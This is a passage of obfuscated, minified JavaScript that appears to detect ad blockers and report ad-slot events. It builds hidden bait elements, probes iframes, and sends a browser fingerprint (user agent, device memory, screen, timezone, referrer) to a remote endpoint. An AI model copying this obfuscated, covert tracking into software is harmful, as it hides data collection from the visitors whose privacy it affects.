j9=j7[n2(0x274)](',')[n2(0xa2c)](jk=>jk[n2(0x273)]()),jb=j8[n2(0x274)](',')[n2(0xa2c)](jk=>jk[n2(0x273)]()),jM=jk=>jk[n2(0x274)]('/')[n2(0x6b7)](0x1)[n2(0xa2c)](jK=>parseInt(jK,0xa)),jj=jk=>'/'+jk[n2(0xa2c)](jK=>jK<0x0||jK>=j9[n2(0xe42)]?'':j9[jK])[n2(0xa8a)]('/')[n2(0x51e)](':',',');return jb[n2(0xa2c)](jM)[n2(0xa2c)](jj);}catch(jk){return[];}};return MB[n1(0xd3e)](this,Md)[n1(0x821)](j7=>(j7[n1(0x270)]()[n1(0xa13)]()[n1(0x821)](j8=>{const n3=n1;var j9,jb;Mg({'event_type':n3(0x611),'ts':new Date()[n3(0xd24)](),'fetchParams':[{'key':n3(0x634),'value':j1[n3(0xd04)]()},{'key':n3(0xb47),'value':(0x0,e0['EW'])(j1[n3(0x9f1)])?(0x0,e0['sH'])(j1[n3(0x9f1)])[n3(0x1ea)]:j1[n3(0xd04)]()},{'key':n3(0xbda),'value':j7[n3(0xbda)][n3(0xd04)]()},{'key':n3(0x2e1),'value':j8[n3(0x6b7)](0x0,0x3e8)}],'gptFetchSlots':j3(null!==(j9=j1[n3(0x9ae)][n3(0x98a)](n3(0x85b)))&&void 0x0!==j9?j9:'',null!==(jb=j1[n3(0x9ae)][n3(0x98a)](n3(0xd1c)))&&void 0x0!==jb?jb:'')});}),j7),j7=>{const n4=n1;var j8,j9;return Mg({'event_type':n4(0x611),'ts':new Date()[n4(0xd24)](),'fetchParams':[{'key':n4(0x634),'value':j1[n4(0xd04)]()},{'key':n4(0xb47),'value':(0x0,e0['EW'])(j1[n4(0x9f1)])?(0x0,e0['sH'])(j1[n4(0x9f1)])[n4(0x1ea)]:j1[n4(0xd04)]()},{'key':n4(0xbda),'value':n4(0x6e6)},{'key':n4(0x6e6),'value':j7[n4(0xd04)]()}],'gptFetchSlots':j3(null!==(j8=j1[n4(0x9ae)][n4(0x98a)](n4(0x85b)))&&void 0x0!==j8?j8:'',null!==(j9=j1[n4(0x9ae)][n4(0x98a)](n4(0xd1c)))&&void 0x0!==j9?j9:'')}),Promise[n4(0x23c)](j7);});};}null===(MY=Mr[sQ(0xba4)])||void 0x0===MY||MY[sQ(0xd34)](Mr,sQ(0x6e2),MP=>{const n5=sQ;try{Mg({'event_type':n5(0x6e2),'ts':new Date()[n5(0xd24)](),'slot':MQ(null==MP?void 0x0:MP[n5(0xde3)]),'size':null==MP?void 0x0:MP[n5(0x65b)],'serviceName':null==MP?void 0x0:MP[n5(0x37a)]});}catch(Md){}}),null===(Mh=Mr[sQ(0xba4)])||void 0x0===Mh||Mh[sQ(0xd34)](Mr,sQ(0xb22),MP=>{const n6=sQ;try{Mg({'event_type':n6(0xb22),'ts':new Date()[n6(0xd24)](),'slot':MQ(null==MP?void 0x0:MP[n6(0xde3)]),'size':null==MP?void 0x0:MP[n6(0x65b)],'lineItemId':null==MP?void 0x0:MP[n6(0x7b4)],'advertiserId':null==MP?void 0x0:MP[n6(0x9b4)],'creativeId':null==MP?void 0x0:MP[n6(0xfaa)],'serviceName':null==MP?void 0x0:MP[n6(0x37a)]});}catch(Md){}}),null===(Mu=Mr[sQ(0xba4)])||void 0x0===Mu||Mu[sQ(0xd34)](Mr,sQ(0x3d6),MP=>{const n7=sQ;try{Mg({'event_type':n7(0x3d6),'ts':new Date()[n7(0xd24)](),'slot':MQ(null==MP?void 0x0:MP[n7(0xde3)]),'isEmpty':null==MP?void 0x0:MP[n7(0xc84)],'size':null==MP?void 0x0:MP[n7(0x65b)],'lineItemId':null==MP?void 0x0:MP[n7(0x7b4)],'creativeId':null==MP?void 0x0:MP[n7(0xfaa)],'serviceName':null==MP?void 0x0:MP[n7(0x37a)]});}catch(Md){}});}catch(MP){}});}catch(ML){}((async()=>{const n8=sH;await e6(Mi,n8(0xb76),{'run_id':MT,'type':n8(0x1067),'domain':location[n8(0x5ab)],'timestamp':new Date()[n8(0xd24)](),'url':location[n8(0x9f1)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':MR,'client':e7(),'admiral':[]});})());}catch(Ml){e4['A'][sH(0x74f)](sH(0xac6),Ml);}}async function e6(Mi,MR,MT){const n9=a2b;try{const ML=e1['A'][n9(0xbb8)]+n9(0x71d)[n9(0x1f8)](MR),Ml=(0x0,e0['Wq'])({'protectUrlContext':Mi,'url':ML,'kind':e0['MN'][n9(0x4a9)],'endpoint':e1['A'][n9(0xbb8)]});await fetch(Ml,{'method':n9(0xb95),'headers':{'Content-Type':n9(0xeaf)},'body':JSON[n9(0xa65)](MT),'keepalive':!0x0});}catch(MY){}}function e7(){const ne=a2b;try{const Mi=window[ne(0x8df)],MR=navigator;return{'user_agent':navigator[ne(0x8d4)],'language':navigator[ne(0xd51)],'languages':navigator[ne(0x738)],'platform':navigator[ne(0xc2b)],'hardware_concurrency':null==MR?void 0x0:MR[ne(0xec5)],'device_memory':null==MR?void 0x0:MR[ne(0x932)],'screen':{'width':screen[ne(0xb8c)],'height':screen[ne(0x5b2)],'pixel_ratio':window[ne(0x752)]},'viewport':Mi?{'width':Mi[ne(0xb8c)],'height':Mi[ne(0x5b2)],'scale':Mi[ne(0x9c7)]}:void 0x0,'timezone':Intl[ne(0xa8b)]()[ne(0xae6)]()[ne(0x251)],'url':location[ne(0x9f1)],'referrer':document[ne(0x222)]};}catch(MT){return{'user_agent':navigator[ne(0x8d4)]};}}var e8=M(0x1fae),e9=M(0x261a);const eb=Mi=>e9['A'][nb(0x98a)]()[nb(0x6f0)][nb(0xd34)](Mi[nb(0xa46)](),/\-[a-z]/g,MR=>MR[0x1][nb(0xbad)]()),eM=Mi=>e9['A'][nb(0x98a)]()[nb(0x6f0)][nb(0xd34)](Mi,/[A-Z]/g,MR=>'-'[nb(0x1f8)](MR[nb(0xa46)]()));var ej=M(0x2125),ek=M(0x14a1),eK=M(0x1974);class eF{static[nb(0x2ba)](Mi){const nM=nb;return!!(Mi&&Mi instanceof Element)&&nM(0x8dc)===window[nM(0x33b)](Mi)[nM(0x584)];}static[nb(0x75c)](Mi){const nj=nb;return!!(Mi&&Mi instanceof Element)&&nj(0xd64)===window[nj(0x33b)](Mi)[nj(0xb0d)];}static[nb(0x257)](Mi){const nk=nb;if(!(Mi&&Mi instanceof Element))return!0x1;let MR=!0x1;const MT=e9['A'][nk(0x98a)](window)[nk(0x51c)][nk(0x98a)][nk(0xd34)](Mi)[nk(0x584)],ML=window[nk(0x33b)](Mi);return nk(0x8dc)===ML[nk(0x584)]&&(e9['A'][nk(0x98a)](window)[nk(0x51c)][nk(0x98a)][nk(0xd34)](Mi)[nk(0x584)]=nk(0x9b1),nk(0x8dc)===ML[nk(0x584)]&&(MR=!0x0)),''===MT?e9['A'][nk(0x98a)](window)[nk(0x51c)][nk(0x98a)][nk(0xd34)](Mi)[nk(0x691)](nk(0x584)):e9['A'][nk(0x98a)](window)[nk(0x51c)][nk(0x98a)][nk(0xd34)](Mi)[nk(0x584)]=MT,MR;}static[nb(0x581)](Mi){const nK=nb;let MR=Mi[nK(0xdb9)];for(;MR;){if(this[nK(0x2ba)](MR))return!0x0;MR=MR[nK(0xdb9)];}return!0x1;}static async[nb(0x391)](Mi){const nF=nb;return Mi instanceof HTMLIFrameElement?await this[nF(0x5f8)](Mi):Mi instanceof Element&&this[nF(0xe0c)](Mi);}static async[nb(0x5f8)](Mi){const nS=nb,MR=new eS(Mi);return await MR[nS(0xfe0)]();}static[nb(0xe0c)](Mi){const nv=nb;if(!Mi||!document[nv(0x9e0)](Mi))return!0x1;if(this[nv(0x257)](Mi))return e4['A'][nv(0x74f)](nv(0x500)),!0x1;const MR=Mi[nv(0x397)]();return!(MR['x']+window[nv(0x5bf)]+MR[nv(0xb8c)]<-0x1f4&&(e4['A'][nv(0x74f)](nv(0xa71)),e4['A'][nv(0x74f)](nv(0x9c9)[nv(0x1f8)](MR['x'],nv(0xdb6))[nv(0x1f8)](MR['y'],nv(0xe66))[nv(0x1f8)](window[nv(0x5bf)],nv(0xb15))[nv(0x1f8)](window[nv(0x417)],nv(0x8c7))[nv(0x1f8)](MR[nv(0xb8c)],nv(0x3aa))[nv(0x1f8)](MR[nv(0x5b2)])),0x1));}static[nb(0x761)](Mi){const nD=nb;return(function(){const nx=a2b,MR=window[nx(0x33b)](Mi);return nx(0xfc3)===Mi[nx(0x6ee)][nx(0xa46)]()||!(nx(0xf13)!==Mi[nx(0x6ee)][nx(0xa46)]()||!(Mi[nx(0xcd6)]||MR[nx(0x613)]&&nx(0x8dc)!==MR[nx(0x613)]))||!(nx(0x8de)!==Mi[nx(0x6ee)][nx(0xa46)]()||!MR[nx(0x613)]||nx(0x8dc)===MR[nx(0x613)])||'a'===Mi[nx(0x6ee)][nx(0xa46)]();}())&&this[nD(0xfe0)](Mi);}static[nb(0xfe0)](Mi){const nf=nb,MR=window[nf(0x33b)](Mi);if(nf(0x8dc)===MR[nf(0x584)])return!0x1;if(nf(0x1fa)!==MR[nf(0xb0d)])return!0x1;if(parseFloat(MR[nf(0x7ce)])<0.2)return!0x1;if(Mi[nf(0x285)]<0xa||Mi[nf(0xb13)]<0xa)return!0x1;let MT=Mi[nf(0xfcf)];for(;MT;){if(this[nf(0x257)](MT))return!0x1;MT=MT[nf(0xfcf)];}return!0x0;}static async[nb(0x564)](Mi){const nA=nb;for(const MT of Array[nA(0x9d8)](Mi[nA(0xfab)](nA(0xf13))))if(eF[nA(0x761)](MT))return!0x0;for(const ML of Array[nA(0x9d8)](Mi[nA(0xfab)](nA(0xfc3))))if(eF[nA(0x761)](ML))return!0x0;for(const Ml of Array[nA(0x9d8)](Mi[nA(0xfab)](nA(0x8de))))if(eF[nA(0x761)](Ml))return!0x0;for(const MY of Array[nA(0x9d8)](Mi[nA(0xfab)]('a')))if(eF[nA(0x761)](MY))return!0x0;const MR=[];for(const Mh of Array[nA(0x9d8)](Mi[nA(0xfab)](nA(0x2d1)))){const Mu=new eS(Mh);MR[nA(0xc79)](Mu[nA(0xfe0)]());}return(await Promise[nA(0x6a7)](MR))[nA(0xb31)](Mr=>!0x0===Mr);}static[nb(0xb24)](Mi){const nG=nb;eS[nG(0x47a)](Mi);}}class eS{constructor(Mi){const nC=nb;this[nC(0x2d1)]=Mi,(0x0,ej['A'])(this,nC(0x6fd),void 0x0),(0x0,ej['A'])(this,nC(0x915),!0x1),(0x0,ej['A'])(this,nC(0x292),0x0);}[nb(0xfe0)](){return(0x0,eK['c'])(Mi=>{const na=a2b;if(!eF[na(0xfe0)](this[na(0x2d1)]))return Mi(!0x1);this[na(0x292)]&&window[na(0xbfe)](this[na(0x292)]),this[na(0x292)]=e9['A'][na(0x98a)](window)[na(0x212)][na(0xd34)](window,()=>{const np=na;if(this[np(0x915)])return void window[np(0xbfe)](this[np(0x292)]);if(!this[np(0x2d1)]||!e9['A'][np(0x98a)]()[np(0x236)][np(0x98a)][np(0xd34)](this[np(0x2d1)]))return window[np(0xbfe)](this[np(0x292)]),Mi(!0x1);this[np(0x6fd)]=new MessageChannel(),this[np(0x6fd)][np(0x959)][np(0xa09)]=MT=>{const ns=np,ML=e9['A'][ns(0x98a)]()[ns(0x8fe)][ns(0x98a)][ns(0xd34)](MT);if(ns(0x27c)==typeof ML&&(0x0,ek['_'])(ML)){this[ns(0x915)]=!0x0;const Ml=(0x0,ek['ks'])(ML);Ml===eS[ns(0x829)]?Mi(!0x0):Ml===eS[ns(0x621)]&&Mi(!0x1);}};const MR=(0x0,ek['md'])(eS[np(0xd65)]);e9['A'][np(0x98a)]()[np(0x236)][np(0x98a)][np(0xd34)](this[np(0x2d1)])[np(0x26c)](MR,'*',[this[np(0x6fd)][np(0x6e5)]]);},0xc8),e9['A'][na(0x98a)](window)[na(0x55f)][na(0xd34)](window,()=>{const nn=na;this[nn(0x915)]||(window[nn(0xbfe)](this[nn(0x292)]),Mi(!0x1));},0xbb8);});}[nb(0x68d)](){const nm=nb;this[nm(0x292)]&&window[nm(0xbfe)](this[nm(0x292)]),this[nm(0x6fd)][nm(0x959)][nm(0xa09)]=null,this[nm(0x6fd)][nm(0x6e5)][nm(0xa09)]=null;}static[nb(0x47a)](Mi){const nZ=nb;e9['A'][nZ(0x98a)](Mi)[nZ(0x93a)][nZ(0xd34)](Mi,nZ(0x889),async MR=>{const nV=nZ,MT=e9['A'][nV(0x98a)]()[nV(0x8fe)][nV(0x98a)][nV(0xd34)](MR);if(nV(0x27c)!=typeof MT||!(0x0,ek['_'])(MT))return;const ML=(0x0,ek['ks'])(MT);if(ML!==this[nV(0xd65)]&&ML!==this[nV(0x35b)])return;const Ml=MR[nV(0x987)][0x0];Ml[nV(0x26c)]((0x0,ek['md'])(eS[nV(0xdda)]));const MY=await eF[nV(0x564)](Mi[nV(0xaab)])?eS[nV(0x829)]:eS[nV(0x621)];Ml[nV(0x26c)]((0x0,ek['md'])(MY));});}}(0x0,ej['A'])(eS,nb(0xd65),nb(0x578)),(0x0,ej['A'])(eS,nb(0x35b),nb(0xf1b)),(0x0,ej['A'])(eS,nb(0xdda),nb(0xcfd)),(0x0,ej['A'])(eS,nb(0x829),nb(0xc1c)),(0x0,ej['A'])(eS,nb(0x621),nb(0x5e6));var ev=M(0x190b),ex=M(0x758),eD=M(0xff7),ef=M(0x215e),eA=M(0x1ce9);const eG=async Mi=>(0x0,eK['c'])(MR=>setTimeout(MR,Mi));function eC(Mi){const nE=nb,MR=nE(0x475)[nE(0x1f8)](Mi,'\x27'),MT=/^\s*([a-z-]*)(.*)$/i[nE(0xa45)](Mi);if(!MT)throw new Error(MR);const ML=MT[0x1]||void 0x0,Ml=[],MY=/([.:#][\w-]+|\[.+?\])/gi;let Mh=null;for(;null!==(Mh=MY[nE(0xa45)](MT[0x2]));){const Mw=Mh[0x0];switch(Mw[0x0]){case'.':Ml[nE(0xc79)]({'name':nE(0x62b),'value':Mw[nE(0x6b7)](0x1)});break;case'#':Ml[nE(0xc79)]({'name':'id','value':Mw[nE(0x6b7)](0x1)});break;case'[':{const My=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[nE(0xa45)](Mw);if(!My)return;var Mu,Mr;Ml[nE(0xc79)]({'name':My[0x1],'value':null!==(Mu=null!==(Mr=My[0x4])&&void 0x0!==Mr?Mr:My[0x5])&&void 0x0!==Mu?Mu:''});break;}default:return;}}return{'tag':ML,'attributes':Ml};}const ea={'randomUUID':nb(0x97e)!=typeof crypto&&crypto[nb(0x1c0)]&&crypto[nb(0x1c0)][nb(0xe02)](crypto)};let ep;const es=new Uint8Array(0x10);function en(){const no=nb;if(!ep){if(no(0x97e)==typeof crypto||!crypto[no(0x711)])throw new Error(no(0x3dc));ep=crypto[no(0x711)][no(0xe02)](crypto);}return ep(es);}const em=[];for(let Mi=0x0;Mi<0x100;++Mi)em[nb(0xc79)]((Mi+0x100)[nb(0xd04)](0x10)[nb(0x6b7)](0x1));const eZ=function(MR,MT,ML){const nW=nb;if(ea[nW(0x1c0)]&&!MT&&!MR)return ea[nW(0x1c0)]();const Ml=(MR=MR||{})[nW(0xc31)]||(MR[nW(0xb4a)]||en)();if(Ml[0x6]=0xf&Ml[0x6]|0x40,Ml[0x8]=0x3f&Ml[0x8]|0x80,MT){ML=ML||0x0;for(let MY=0x0;MY<0x10;++MY)MT[ML+MY]=Ml[MY];return MT;}return function(Mh,Mu=0x0){const nq=nW;return(em[Mh[Mu+0x0]]+em[Mh[Mu+0x1]]+em[Mh[Mu+0x2]]+em[Mh[Mu+0x3]]+'-'+em[Mh[Mu+0x4]]+em[Mh[Mu+0x5]]+'-'+em[Mh[Mu+0x6]]+em[Mh[Mu+0x7]]+'-'+em[Mh[Mu+0x8]]+em[Mh[Mu+0x9]]+'-'+em[Mh[Mu+0xa]]+em[Mh[Mu+0xb]]+em[Mh[Mu+0xc]]+em[Mh[Mu+0xd]]+em[Mh[Mu+0xe]]+em[Mh[Mu+0xf]])[nq(0xa46)]();}(Ml);},eV=MR=>{const nJ=nb;if(Object[nJ(0x4da)])return Object[nJ(0x4da)](MR);{const MT={};return MR[nJ(0x1025)]((ML,Ml)=>MT[Ml]=ML),MT;}};var eE=M(0x848);let eo=!0x1,eW=[],eq=!0x0,eJ=0x1,ec='';function eU(){const nc=nb;if(ec)return ec;try{ec=document[nc(0x294)][nc(0xe7d)](nc(0xb25))||nc(0x8dc);}catch(MR){}return ec;}let ez='',eO=!0x1;async function eX(MR,MT,ML,Ml){const nI=nb;var MY;if(eq&&MT&&async function(Mh){const nX=a2b,Mu=await async function(Mr){const nO=a2b;await(0x0,eK['c'])(async Mg=>{const nU=a2b;for(document[nU(0x2e1)]&&Mg();!document[nU(0x2e1)];)await eG(0x64);Mg();});const Mw=await async function(Mg){const nz=a2b,MB=(0x0,e0['Wq'])({'protectUrlContext':'v7'===Mg[nz(0xa8e)]||'v8'===Mg[nz(0xa8e)]?{'version':Mg[nz(0xa8e)],'originalHostname':Mg[nz(0x847)],'bidder':void 0x0,'randomize':!0x0}:Mg,'url':''[nz(0x1f8)](e1['A'][nz(0xbb8)],nz(0x2f5)),'endpoint':e1['A'][nz(0xbb8)]}),MP=await fetch(MB);if(0xc8!==MP[nz(0xbda)])return[];const Md=await MP[nz(0xa13)](),j0=ev['A'][nz(0xe9f)](Md);return JSON[nz(0x87e)](j0);}(Mr),My=[],MH=document[nO(0x4b3)](nO(0x8de));MH[nO(0x666)][nO(0xefd)](nO(0x584),nO(0x8dc));const MQ=[];for(const Mg of Mw){const MB=Mg[nO(0xdf3)][nO(0xa2c)](eC)[nO(0x34d)](Md=>void 0x0!==Md),MP=[];for(const Md of MB){var MN;const j0=null!==(MN=Md[nO(0x658)])&&void 0x0!==MN?MN:nO(0x8de),j1=document[nO(0x4b3)](j0);for(const j3 of Md[nO(0xa44)])j1[nO(0xe05)](j3[nO(0x5a4)],j3[nO(0x3ac)]);j1[nO(0x666)][nO(0xefd)](nO(0x584),nO(0x9b1)),j1[nO(0x666)][nO(0xefd)](nO(0xb0d),nO(0x1fa));const j2=document[nO(0x4b3)](nO(0x8de));j2[nO(0xf1c)](j1),MH[nO(0xf1c)](j2),MP[nO(0xc79)]({'element':j1,'selector':Md,'blocked':!0x1});}MQ[nO(0xc79)]({'id':Mg['id'],'probes':MP});}document[nO(0x2e1)][nO(0xf1c)](MH),await eG(0xa);for(const {id:j4,probes:j5}of MQ){for(const j6 of j5)nO(0x8dc)===window[nO(0x33b)](j6[nO(0xf27)])[nO(0x584)]&&(j6[nO(0xcdf)]=!0x0);j5[nO(0x34d)](j7=>j7[nO(0xcdf)])[nO(0xe42)]/j5[nO(0xe42)]>=0.6&&My[nO(0xc79)](j4);}return MH[nO(0x701)](),My;}(Mh);eR(Mh,nX(0xe88),new Map([[nX(0xf71),Mu[nX(0xa8a)](',')]])),await el(Mh);}(MR),eR(MR,nI(0x642),new Map([[nI(0xcc0),e1['A'][nI(0x989)]],[nI(0xdeb),MT?nI(0x520):nI(0xb9c)],[nI(0xe81),ML?nI(0x520):nI(0xb9c)],[nI(0xc4c),null!==(MY=e2['A'][nI(0x98a)](nI(0xc4c)))&&void 0x0!==MY?MY:''],[nI(0xc47),window[nI(0x6a8)]?nI(0x520):nI(0xb9c)],[nI(0x9d0),MT?String((0x0,eD['Ki'])()):nI(0x5ca)]])),await el(MR),Ml&&!eO){eO=!0x0;const Mh=window[nI(0x1048)][nI(0xc0c)][nI(0x882)](nI(0xa5d))||window[nI(0x1048)][nI(0xc0c)][nI(0x882)](nI(0x261));let Mu=eI(Mh);window[nI(0x6dd)](()=>{const Mr=eI(Mh);Mu!==Mr&&(Mu=Mr,eX(MR,MT,ML,Ml));},0x64);}}function eI(MR){const ni=nb,MT=window[ni(0x1048)][ni(0x9f1)][ni(0x274)]('#')[0x0];return MR?MT[ni(0x274)]('?')[0x0]:MT;}async function ei(MR,MT){const nR=nb;eR(MR,nR(0xcb5),new Map([[nR(0xcc0),e1['A'][nR(0x989)]],...MT]));}function eR(MR,MT,ML){const nT=nb;eu(ML);const Ml=eU();if(Ml&&ML[nT(0x61d)](nT(0xb25),Ml),e4['A'][nT(0x74f)](nT(0x362)[nT(0x1f8)](MT,')'),eV(ML)),eA['A'][nT(0x5dd)]())return eT(MT,ML);eL(MR,MT,ML);}const eT=(MR,MT)=>{const nL=nb;let ML=window;for(;ML!==ML[nL(0x845)][nL(0x207)];)ML=ML[nL(0x845)][nL(0x207)],ML[nL(0x26c)]({'as_key':nL(0x988),'event':MR,'params':MT},'*');},eL=(MR,MT,ML)=>{const nl=nb;var Ml;ML[nl(0x61d)](nl(0x5d2),eJ[nl(0xd04)]()),eW[nl(0xc79)]({'name':MT,'params':eV(ML)}),eo||(eo=!0x0,Ml=async()=>{eo=!0x1,await el(MR);},e9['A'][nl(0x98a)](window)[nl(0xe1c)]?e9['A'][nl(0x98a)](window)[nl(0xe1c)][nl(0xd34)](window,Ml):e9['A'][nl(0x98a)](window)[nl(0x55f)][nl(0xd34)](window,Ml,0x64));};async function el(MR){const nY=nb,MT=eW;if(eW=[],0x0===MT[nY(0xe42)])return;if(e1['A'][nY(0x74f)])return;if(!eq)return;const ML=await(0x0,eE['C8'])(MR,e1['A'][nY(0xbb8)])?(0x0,eE['XV'])(e1['A'][nY(0xbb8)],0x0):e1['A'][nY(0xbb8)],Ml=ML+nY(0x620)[nY(0x1f8)](location[nY(0x5ab)]),MY=ev['A'][nY(0xb3e)](JSON[nY(0xa65)](MT));await ex['G'][nY(0x4b5)](nY(0xb95),(0x0,e0['Wq'])({'protectUrlContext':'v7'===MR[nY(0xa8e)]||'v8'===MR[nY(0xa8e)]?{'version':MR[nY(0xa8e)],'originalHostname':MR[nY(0x847)],'bidder':void 0x0,'randomize':!0x0}:MR,'url':Ml,'endpoint':ML}),MY);}async function eY(MR,MT,ML){const nh=nb;let Ml=arguments[nh(0xe42)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;ML[nh(0x61d)](nh(0x5d2),Ml[nh(0xd04)]()),eu(ML),e4['A'][nh(0x74f)](nh(0x362)[nh(0x1f8)](MT,')'),eV(ML));const MY=e1['A'][nh(0xbb8)]+nh(0x620)[nh(0x1f8)](location[nh(0x5ab)]),Mh=ev['A'][nh(0xb3e)](JSON[nh(0xa65)]([{'name':MT,'params':eV(ML)}]));await ex['G'][nh(0x4b5)](nh(0xb95),(0x0,e0['Wq'])({'protectUrlContext':'v7'===MR[nh(0xa8e)]||'v8'===MR[nh(0xa8e)]?{'version':MR[nh(0xa8e)],'originalHostname':MR[nh(0x847)],'bidder':void 0x0,'randomize':!0x0}:MR,'url':MY,'endpoint':e1['A'][nh(0xbb8)]}),Mh);}function eh(MR){const nu=nb;eq=Math[nu(0xc31)]()<MR,eJ=MR;}function eu(MR){const nr=nb;MR[nr(0x61d)](nr(0x634),location[nr(0x9f1)]),MR[nr(0x61d)](nr(0x7e9),e1['A'][nr(0xa8e)]),MR[nr(0x61d)](nr(0x54a),ef['A'][nr(0xbc9)]()[nr(0xd04)]()),MR[nr(0x61d)](nr(0x370),(0x0,eD['FA'])()),MR[nr(0x61d)](nr(0x21e),(function(){const nw=nr,MT=nw(0x21e);try{let ML=sessionStorage[nw(0x8a4)](MT);return ML||(ML=eZ(),sessionStorage[nw(0x5d5)](MT,ML)),ML;}catch(Ml){return'';}}())),MR[nr(0x61d)](nr(0xa1f),ez||(ez=eZ(),ez)),MR[nr(0x61d)](nr(0xc7d),Math[nr(0xf4f)](performance[nr(0xeec)]())[nr(0xd04)]());}function er(MR,MT,ML,Ml){const nt=nb;MR[nt(0x26c)]({'type':MT,'name':ML,'data':Ml},'*');}const ew=[{'description':nb(0xb00),'selectors':nb(0xec6)[nb(0x274)]('\x0a')[nb(0xa2c)](MR=>MR[nb(0x273)]())[nb(0x34d)](MR=>MR[nb(0xe42)]>0x0),'isVisible':(MR,MT)=>nb(0x8dc)!==MT[nb(0x33b)](MR)[nb(0x644)](nb(0x584))},{'description':nb(0x9aa),'selectors':nb(0x6cb)[nb(0x274)]('\x0a')[nb(0xa2c)](MR=>MR[nb(0x273)]())[nb(0x34d)](MR=>MR[nb(0xe42)]>0x0),'isVisible':(MR,MT)=>nb(0x8dc)!==MT[nb(0x33b)](MR)[nb(0x644)](nb(0x584)),'excludeHosts':[nb(0x966),nb(0x1d5),nb(0x579)]},{'description':nb(0xd78),'selectors':nb(0xb1e)[nb(0x274)]('\x0a')[nb(0xa2c)](MR=>MR[nb(0x273)]())[nb(0x34d)](MR=>MR[nb(0xe42)]>0x0),'isVisible':(MR,MT)=>{const ny=nb,ML=MT[ny(0x33b)](MR);return ny(0x922)===ML[ny(0x644)](ny(0x34d))||ny(0x8dc)===ML[ny(0x644)](ny(0x539));}}],ey=nb(0x94d),eH=MR=>{const nH=nb;if(e9['A'][nH(0x98a)](MR)[nH(0xa57)][nH(0xd34)](MR[nH(0xaab)][nH(0x71c)],nH(0x1066)))return;const MT=MR[nH(0xaab)][nH(0x4b3)](nH(0x69f));e9['A'][nH(0x98a)](MR)[nH(0xab7)][nH(0xd34)](MT,nH(0x5a4),nH(0xb53)),e9['A'][nH(0x98a)](MR)[nH(0x65e)][nH(0xd34)](MR[nH(0xaab)][nH(0x71c)],MT),e9['A'][nH(0x98a)](MR)[nH(0x93a)][nH(0xd34)](MR,nH(0x889),async ML=>{const nQ=nH;if(ML[nQ(0xf00)][nQ(0x242)]!==ey)return;ML[nQ(0x373)]();const Ml=await(async(MY,Mh)=>await eQ(MY,Mh))(MR,ML[nQ(0xf00)][nQ(0x5ab)]);ML[nQ(0x987)][0x0][nQ(0x26c)](Ml);});},eQ=async(MR,MT)=>{const nN=nb;await eG(0x64);for(const MY of ew)if((!MY[nN(0x580)]||!MY[nN(0x580)][nN(0xb31)](Mh=>MT[nN(0x882)](Mh)))&&(!MY[nN(0x549)]||MY[nN(0x549)][nN(0xb31)](Mh=>MT[nN(0x882)](Mh))))for(const Mh of MY[nN(0xdf3)]){let Mu=[];try{Mu=MR[nN(0xcb2)][nN(0x9d8)](e9['A'][nN(0x98a)](MR)[nN(0x6c5)][nN(0xd34)](MR[nN(0xaab)],Mh));}catch(Mr){}if(Mu[nN(0xe42)]>0x0&&Mu[nN(0x9dd)](Mw=>!MY[nN(0xfe0)](Mw,MR)))return{'isVisible':!0x1,'selector':Mh,'description':MY[nN(0x490)]};}const ML=MR[nN(0xcb2)][nN(0x9d8)](e9['A'][nN(0x98a)](MR)[nN(0x6c5)][nN(0xd34)](MR[nN(0xaab)],nN(0x2d1)))[nN(0xa2c)](Mw=>async function(My,MH){const ng=nN;let MQ=arguments[ng(0xe42)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:MH[ng(0x1048)][ng(0x5ab)];return await(MN=>(0x0,eK['c'])(Mg=>{const nB=ng,MB=new MessageChannel();MB[nB(0x959)][nB(0xa09)]=MP=>Mg(MP[nB(0xf00)]),e9['A'][nB(0x98a)](MH)[nB(0x236)][nB(0x98a)][nB(0xd34)](MN)[nB(0x26c)]({'as_key':ey,'hostname':MQ},'*',[MB[nB(0x6e5)]]),setTimeout(()=>Mg({'isVisible':!0x0}),0xbb8);}))(My);}(Mw,MR));return ML[nN(0xe42)]>0x0?await(Ml=ML,(0x0,eK['c'])((Mw,My)=>{const nP=nN;let MH=0x0;Ml[nP(0x1025)](MQ=>{const nd=nP;MQ[nd(0x821)](MN=>{const m0=nd;MN[m0(0xfe0)]||Mw(MN),++MH===Ml[m0(0xe42)]&&Mw({'isVisible':!0x0});})[nd(0x91b)](My);});})):{'isVisible':!0x0};var Ml;},eN=(MR,MT,ML,Ml)=>{const m1=nb,MY=Date[m1(0xeec)]();if(m1(0x27c)==typeof Ml&&Ml[m1(0xed5)](m1(0x225))&&!MT){const Mu=setInterval(async()=>{const m2=m1;document[m2(0xd6c)]()&&(clearInterval(Mu),Date[m2(0xeec)]()-MY<0x1f4&&(eg(MR)[m2(0x1048)][m2(0x9f1)]=ML));},0x64);return;}const Mh=setInterval(async()=>{const m3=m1;MT&&!MT[m3(0x1057)]||(clearInterval(Mh),Date[m3(0xeec)]()-MY<0x1f4&&(eg(MR)[m3(0x1048)][m3(0x9f1)]=ML));},0xa);};function eg(MR){const m4=nb;let MT=MR;for(;MT!==MT[m4(0x845)];)MT=MT[m4(0x845)];return MT;}function eB(MR,MT){return(0x0,eK['c'])((ML,Ml)=>{const m5=a2b;let MY=0x0;MR[m5(0x1025)](Mh=>{const m6=m5;Mh[m6(0x821)](Mu=>{const m7=m6;MT(Mu)&&ML(!0x0),++MY===MR[m7(0xe42)]&&ML(!0x1);})[m6(0x91b)](Ml);});});}function eP(MR){const m8=nb;return m8(0x520)===MR[m8(0xe7d)](m8(0x930));}const ed=MR=>!0x0,b0=MR=>!0x0,b1=MR=>(MT=>{const m9=nb,ML=window[m9(0x33b)](MT);return!(!ML[m9(0x613)]||m9(0x8dc)===ML[m9(0x613)]);})(MR)&&b6(MR),b2=MR=>(MT=>{const me=nb;if(MT[me(0xcd6)])return!0x0;const ML=window[me(0x33b)](MT);return!(!ML[me(0x613)]||me(0x8dc)===ML[me(0x613)]);})(MR)&&b6(MR),b3=nb(0x6b1),b4=async(MR,MT)=>b6(MR)&&await(ML=>(0x0,eK['c'])(Ml=>{const mb=nb,MY=new MessageChannel();MY[mb(0x959)][mb(0xa09)]=Mh=>Ml(Mh[mb(0xf00)]),e9['A'][mb(0x98a)](MT)[mb(0x236)][mb(0x98a)][mb(0xd34)](ML)[mb(0x26c)]({'as_key':b3},'*',[MY[mb(0x6e5)]]),setTimeout(()=>Ml(!0x1),0xbb8);}))(MR),b5=MR=>{const 